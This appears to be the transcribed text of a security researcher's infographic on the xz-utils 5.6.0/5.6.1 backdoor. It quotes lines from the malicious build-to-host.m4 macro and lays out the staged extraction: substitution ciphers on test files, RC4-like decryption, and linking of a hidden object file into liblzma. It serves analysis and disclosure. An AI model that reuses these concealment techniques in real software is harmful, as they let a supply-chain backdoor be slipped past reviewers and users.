 m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
>_
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
</>
Bash script
>_
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA